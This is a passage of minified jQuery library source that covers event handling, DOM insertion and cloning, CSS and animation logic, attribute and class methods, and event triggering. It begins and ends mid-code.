0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new 